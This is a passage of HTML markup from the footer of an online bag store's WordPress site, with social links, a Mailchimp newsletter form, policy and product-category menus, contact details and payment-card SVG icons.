            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
	    </div> <!-- template-container -->
    		<footer data-elementor-type="footer" data-elementor-id="217532" class="elementor elementor-217532 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-94cb1a8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="94cb1a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-467b795" data-id="467b795" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6caab3a8 elementor-section-stretched elementor-section-content-middle footer-niche-market02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6caab3a8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-41fa69ca" data-id="41fa69ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e2dee36 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme-follow" data-id="4e2dee36" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-large justify-content- follow-239">

                                    <a href="https://www.facebook.com/esbeda/" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="https://twitter.com/esbedaofficial" class="follow-twitter" target="_blank" rel="nofollow">
                            <i class="et-icon et-twitter"></i>
                                                            <span class="screen-reader-text">Twitter</span>
                                                    </a>
                                            <a href="https://www.instagram.com/esbeda_official/" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="https://in.pinterest.com/esbeda6639/" class="follow-pinterest" target="_blank" rel="nofollow">
                            <i class="et-icon et-pinterest"></i>
                                                            <span class="screen-reader-text">Pinterest</span>
                                                    </a>
                                            <a href="https://www.youtube.com/channel/UC_MTAICJ9YjitZVHqAyfjiA" class="follow-youtube" target="_blank" rel="nofollow">
                            <i class="et-icon et-youtube"></i>
                                                            <span class="screen-reader-text">Youtube</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4187d208" data-id="4187d208" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17069f3 elementor-widget elementor-widget-heading" data-id="17069f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Get the latest deals and more.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d20b26a" data-id="1d20b26a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b179a47 et-mailchimp dark classic-button elementor-widget elementor-widget-shortcode" data-id="6b179a47" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-163" method="post" data-id="163" data-name="Form" ><div class="mc4wp-form-fields"><div>
    <p>
	<input type="email" name="EMAIL" placeholder="Enter Email Address ..." required />
    <input type="submit" value="Submit" />
    </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768574151" /><input type="hidden" name="_mc4wp_form_id" value="163" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-17680653 footer-menus elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17680653" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-37e2191" data-id="37e2191" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b9e58a elementor-widget elementor-widget-et_menu_list" data-id="7b9e58a" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-1655 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-523">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Information</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-5246">

            
                <div class="subitem-title-holder    elementor-repeater-item-7441c3f">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/refund_returns/" target="_self" title="Returns policy" > 

                    <h3>Returns policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6454">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shipping-and-delivery-policy/" target="_self" title="Shipping Policy" > 

                    <h3>Shipping Policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2188">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/privacy-policy/" target="_self" title="Privacy Policy" > 

                    <h3>Privacy Policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6581">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/terms-and-conditions/" target="_self" title="Terms & Conditions" > 

                    <h3>Terms &amp; Conditions</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6b8f20cd" data-id="6b8f20cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f0a554c elementor-widget elementor-widget-et_menu_list" data-id="7f0a554c" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-4249 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-499">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Best Deals</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-8916">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/handbag/" target="_self" title="Handbags" > 

                    <h3>Handbags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3112">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/backpack/" target="_self" title="Backpack" > 

                    <h3>Backpack</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9230">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/clutch/?orderby=date" target="_self" title="Clutch Armbags" > 

                    <h3>Clutch Armbags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1952">

            
                <div class="subitem-title-holder    elementor-repeater-item-791d74c">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/?orderby=date" target="_self" title="Special" > 

                    <h3>Special</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5130eca7" data-id="5130eca7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72df1758 elementor-widget elementor-widget-et_menu_list" data-id="72df1758" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-2690 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-332">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Customer Service</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-4257">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/about-us/" target="_self" title="About Us" > 

                    <h3>About Us</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6141">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/contact-us/" target="_self" title="Contact Us" > 

                    <h3>Contact Us</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item current-menu-item menu-item-4695">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/my-account/" target="_self" title="My Account" > 

                    <h3>My Account</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5956">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/track-your-order/" target="_self" title="Track my Order" > 

                    <h3>Track my Order</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-29fe583d" data-id="29fe583d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f0d849b elementor-widget elementor-widget-et_menu_list" data-id="7f0d849b" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-9154 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-261">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Links</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-3689">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/wishlist/" target="_self" title="Wishlist" > 

                    <h3>Wishlist</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5403">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/my-account/orders/" target="_self" title="Order History" > 

                    <h3>Order History</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8105">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/blog/" target="_self" title="Updates" > 

                    <h3>Updates</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6795">

            
                <div class="subitem-title-holder item-has-label menu-label-new   elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/store-locator/" target="_self" title="Store Locater" > 

                    <h3>Store Locater</h3><span class="label-text">New</span>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-14f9355f" data-id="14f9355f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b506cf2 elementor-widget elementor-widget-et_menu_list" data-id="b506cf2" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-4529 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-842">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/men/" target="_self" title="Men's" > 

                    <h3>Men&#039;s</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-4879">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/men/backpack-men/" target="_self" title="Backpack" > 

                    <h3>Backpack</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4637">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/men/laptop-bag-men/" target="_self" title="Laptop Bag" > 

                    <h3>Laptop Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7715">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/men/wallets-men/" target="_self" title="Wallets" > 

                    <h3>Wallets</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6452">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/men/laptop-sleeve-men/" target="_self" title="Laptop Sleeve" > 

                    <h3>Laptop Sleeve</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-3ddadf57" data-id="3ddadf57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc0cdcb elementor-widget elementor-widget-et_menu_list" data-id="bc0cdcb" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-1631 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-607">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Women&#039;s</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-5761">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/wallets/" target="_self" title="Wallets" > 

                    <h3>Wallets</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4478">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=popularity" target="_self" title="Sling Bag" > 

                    <h3>Sling Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2238">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/travelling-kit/" target="_self" title="Travel Bag" > 

                    <h3>Travel Bag</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-6483">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/bags/women/duffle-bag/" target="_self" title="Duffle Bag" > 

                    <h3>Duffle Bag</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52dbcf9a elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52dbcf9a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-47aa4d20" data-id="47aa4d20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76bd7574 elementor-widget elementor-widget-image" data-id="76bd7574" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.esbeda.com/">
							<img width="150" height="74" src="https://www.esbeda.com/wp-content/uploads/2021/12/logo-1.png" class="attachment-full size-full wp-image-96537      " alt="" srcset="https://www.esbeda.com/wp-content/uploads/2021/12/logo-1.png 150w, https://www.esbeda.com/wp-content/uploads/2021/12/logo-1-1x1.png 1w, https://www.esbeda.com/wp-content/uploads/2021/12/logo-1-10x5.png 10w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2d04bb2f" data-id="2d04bb2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3774cf91 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="3774cf91" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="44" height="45" src="https://www.esbeda.com/wp-content/uploads/2025/03/Icon-4.jpg" class="attachment-full size-full wp-image-217535      " alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><span class="mob-hide">Need help?</span> Call us on : (022) 2373 2310</h3><p class="elementor-image-box-description">Monday – Saturday: 10:00 – 17:00 – Sunday Closed.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-46c0687c" data-id="46c0687c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1461abb3 elementor-align-center elementor-widget elementor-widget-button" data-id="1461abb3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.esbeda.com/contact-us/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="et-icon et-chat"></i>			</span>
									<span class="elementor-button-text">Send Message</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-58cfd25d" data-id="58cfd25d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-415c6f38 elementor-icon-list--layout-inline elementor-align-end cart-payments elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="415c6f38" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.96 473.96" style="enable-background:new 0 0 473.96 473.96;" xml:space="preserve"><circle style="fill:#F3F2F2;" cx="236.98" cy="236.99" r="236.97"></circle><g>	<polygon style="fill:#293688;" points="175.483,282.447 193.616,175.373 222.973,175.373 204.841,282.447  "></polygon>	<path style="fill:#293688;" d="M309.352,178.141c-5.818-2.17-14.933-4.494-26.316-4.494c-29.014,0-49.451,14.526-49.627,35.337   c-0.161,15.382,14.589,23.962,25.732,29.088c11.427,5.238,15.27,8.599,15.214,13.28c-0.071,7.177-9.13,10.458-17.571,10.458   c-11.749-0.004-17.994-1.624-27.637-5.62l-3.783-1.706l-4.123,23.97c6.859,2.99,19.543,5.583,32.71,5.714   c30.858-0.007,50.899-14.353,51.124-36.583c0.112-12.179-7.712-21.448-24.651-29.092c-10.264-4.947-16.55-8.251-16.482-13.272   c0-4.449,5.324-9.208,16.815-9.208c9.601-0.15,16.557,1.931,21.979,4.101l2.627,1.235L309.352,178.141L309.352,178.141z"></path>	<path style="fill:#293688;" d="M359.405,175.373c-7.034,0-12.116,2.148-15.207,9.119l-43.509,97.959h31.083l6.043-16.408h37.137   l3.45,16.408h27.633L381.86,175.376h-22.454L359.405,175.373L359.405,175.373z M346.062,244.618   c2.425-6.166,11.693-29.927,11.693-29.927c-0.168,0.281,2.413-6.196,3.895-10.215l1.987,9.227c0,0,5.616,25.56,6.795,30.918h-24.37   V244.618z"></path>	<path style="fill:#293688;" d="M121.946,248.771l-2.586-14.679c-5.358-17.111-21.987-35.625-40.621-44.901l25.938,93.256h31.09   l46.626-107.074H151.31L121.946,248.771z"></path></g><g>	<path style="fill:#F7981D;" d="M46.823,175.373v1.729c36.838,8.86,62.413,31.259,72.538,56.991l-10.645-49.582   c-1.777-6.776-7.162-8.902-13.534-9.137L46.823,175.373L46.823,175.373z"></path>	<path style="fill:#F7981D;" d="M236.964,473.958c91.464,0,170.77-51.846,210.272-127.725H26.696   C66.201,422.112,145.504,473.958,236.964,473.958z"></path></g><path style="fill:#293688;" d="M236.964,0C146.952,0,68.663,50.184,28.548,124.103h416.84C405.268,50.188,326.976,0,236.964,0z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#3C80AD;" cx="236.97" cy="236.97" r="236.97"></circle><path style="fill:#931B1D;" d="M159.5,121.955c-59.797,0.378-108.212,49.133-108.212,109.143  c0,60.246,48.789,109.136,108.911,109.136c28.202,0,53.923-10.773,73.275-28.437l-0.004-0.004h0.015  c3.97-3.618,7.667-7.532,11.061-11.689h-22.308c-2.982-3.603-5.691-7.368-8.123-11.248h38.477c2.35-3.749,4.46-7.644,6.35-11.678  H207.77c-1.747-3.749-3.263-7.57-4.554-11.465h60.28c3.641-10.881,5.605-22.525,5.605-34.615c0-8.03-0.872-15.843-2.507-23.379  h-66.577c0.831-3.88,1.867-7.708,3.102-11.461h60.31c-1.347-4.004-2.915-7.899-4.696-11.686h-50.97  c1.837-3.94,3.921-7.76,6.245-11.465h38.454c-2.563-4.09-5.392-7.996-8.449-11.678h-21.44c3.319-3.918,6.963-7.603,10.918-11.019  c-19.345-17.672-45.069-28.452-73.286-28.452C159.96,121.955,159.728,121.955,159.5,121.955z"></path><path style="fill:#F16622;" d="M415.189,231.132c0.011,60.269-48.721,109.14-108.885,109.158  c-60.138,0.019-108.908-48.834-108.926-109.113v-0.045c-0.019-60.287,48.729-109.162,108.878-109.177  c60.145-0.022,108.919,48.834,108.934,109.117C415.189,231.072,415.189,231.099,415.189,231.132z"></path><path style="fill:#F7981D;" d="M415.189,232.337c0.011,60.272-48.721,109.151-108.885,109.162  c-60.138,0.022-108.908-48.837-108.926-109.106v-0.056c-0.019-60.276,48.729-109.155,108.878-109.17  c60.145-0.022,108.919,48.834,108.934,109.113C415.189,232.281,415.189,232.315,415.189,232.337z"></path><path style="fill:#CB2026;" d="M159.5,123.194c-59.797,0.385-108.212,49.129-108.212,109.143  c0,60.25,48.789,109.143,108.911,109.143c28.202,0,53.923-10.78,73.275-28.441l-0.004-0.011h0.015  c3.97-3.615,7.667-7.517,11.061-11.689h-22.308c-2.982-3.596-5.691-7.353-8.123-11.233h38.477c2.35-3.753,4.46-7.659,6.35-11.689  H207.77c-1.747-3.753-3.263-7.573-4.554-11.461h60.28c3.641-10.889,5.605-22.529,5.605-34.619c0-8.026-0.872-15.843-2.507-23.375  h-66.577c0.831-3.876,1.867-7.712,3.102-11.461h60.31c-1.347-4.007-2.915-7.903-4.696-11.693h-50.97  c1.837-3.925,3.921-7.76,6.245-11.461h38.454c-2.563-4.086-5.392-7.989-8.449-11.686h-21.44c3.319-3.91,6.963-7.596,10.918-11.019  c-19.345-17.669-45.069-28.449-73.286-28.449C159.96,123.194,159.728,123.194,159.5,123.194z"></path><g>	<path style="fill:#FFFFFF;" d="M199.357,260.123l1.456-9.875c-0.793,0-1.961,0.337-2.99,0.337c-4.034,0-4.483-2.148-4.221-3.738   l3.259-20.157h6.133l1.482-10.93h-5.781l1.179-6.788h-11.599c-0.251,0.254-6.847,38.215-6.847,42.828   c0,6.844,3.828,9.893,9.238,9.848C194.893,261.609,198.197,260.438,199.357,260.123z"></path>	<path style="fill:#FFFFFF;" d="M203.035,241.291c0,16.423,10.81,20.329,20.026,20.329c8.509,0,12.247-1.912,12.247-1.912   l2.047-11.21c0,0-6.469,2.874-12.314,2.874c-12.449,0-10.267-9.309-10.267-9.309h23.569c0,0,1.515-7.536,1.515-10.604   c0-7.652-3.809-16.984-16.535-16.984C211.66,214.478,203.035,227.061,203.035,241.291z M223.372,224.876   c6.541,0,5.332,7.371,5.332,7.966h-12.872C215.828,232.083,217.045,224.876,223.372,224.876z"></path>	<path style="fill:#FFFFFF;" d="M296.793,260.123l2.077-12.681c0,0-5.691,2.874-9.594,2.874c-8.224,0-11.521-6.309-11.521-13.059   c0-13.725,7.076-21.276,14.96-21.276c5.905,0,10.649,3.33,10.649,3.33l1.89-12.303c0,0-7.031-2.859-13.055-2.859   c-13.388,0-26.417,11.626-26.417,33.5c0,14.481,7.038,24.063,20.875,24.063C290.566,261.714,296.793,260.123,296.793,260.123z"></path>	<path style="fill:#FFFFFF;" d="M135.583,214.654c-7.951,0-14.047,2.556-14.047,2.556l-1.68,10.013c0,0,5.036-2.043,12.636-2.043   c4.318,0,7.472,0.483,7.472,4.004c0,2.133-0.385,2.922-0.385,2.922s-3.401-0.288-4.98-0.288c-10.024,0-20.561,4.288-20.561,17.227   c0,10.185,6.907,12.527,11.192,12.527c8.183,0,11.7-5.317,11.895-5.34l-0.382,4.445h10.208l4.557-32.011   C151.508,215.091,139.687,214.654,135.583,214.654z M138.071,240.704c0.221,1.957-1.227,11.124-8.209,11.124   c-3.6,0-4.539-2.761-4.539-4.393c0-3.177,1.725-6.997,10.226-6.997C137.521,240.438,137.734,240.655,138.071,240.704z"></path>	<path style="fill:#FFFFFF;" d="M162.362,261.328c2.608,0,17.538,0.67,17.538-14.769c0-14.436-13.818-11.588-13.818-17.388   c0-2.877,2.253-3.798,6.368-3.798c1.635,0,7.925,0.528,7.925,0.528l1.467-10.267c0,0-4.071-0.906-10.694-0.906   c-8.587,0-17.287,3.42-17.287,15.165c0,13.317,14.518,11.97,14.518,17.575c0,3.742-4.06,4.049-7.188,4.049   c-5.403,0-10.271-1.86-10.294-1.774l-1.545,10.151C149.622,259.989,152.63,261.328,162.362,261.328z"></path>	<path style="fill:#FFFFFF;" d="M392.84,205.445l-2.496,15.551c0,0-4.367-6.035-11.195-6.035c-10.63,0-19.483,12.834-19.483,27.588   c0,9.523,4.718,18.844,14.38,18.844c6.948,0,10.791-4.853,10.791-4.853l-0.505,4.142h11.278l8.864-55.262L392.84,205.445z    M387.459,235.78c0,6.133-3.038,14.323-9.321,14.323c-4.176,0-6.125-3.51-6.125-9.018c0-9.003,4.034-14.96,9.122-14.96   C385.315,226.126,387.459,229.007,387.459,235.78z"></path>	<path style="fill:#FFFFFF;" d="M72.792,260.73l7.068-41.721l1.029,41.721h7.992l14.903-41.721L97.18,260.73h11.869l9.149-55.322   h-18.36l-11.431,33.938l-0.595-33.938H70.895l-9.276,55.322H72.792L72.792,260.73z"></path>	<path style="fill:#FFFFFF;" d="M251.454,260.808c3.375-19.229,4-34.851,12.06-32.003c1.411-7.439,2.769-10.316,4.303-13.47   c0,0-0.718-0.153-2.238-0.153c-5.182,0-9.033,7.109-9.033,7.109l1.025-6.526h-10.799l-7.225,45.043H251.454z"></path>	<path style="fill:#FFFFFF;" d="M323.546,214.654c-7.951,0-14.043,2.556-14.043,2.556l-1.676,10.013c0,0,5.025-2.043,12.632-2.043   c4.314,0,7.476,0.483,7.476,4.004c0,2.133-0.389,2.922-0.389,2.922s-3.401-0.288-4.992-0.288c-10.028,0-20.553,4.288-20.553,17.227   c0,10.185,6.911,12.527,11.192,12.527c8.183,0,11.704-5.317,11.891-5.34l-0.378,4.445h10.215l4.554-32.011   C339.479,215.091,327.662,214.654,323.546,214.654z M326.038,240.704c0.221,1.957-1.22,11.124-8.213,11.124   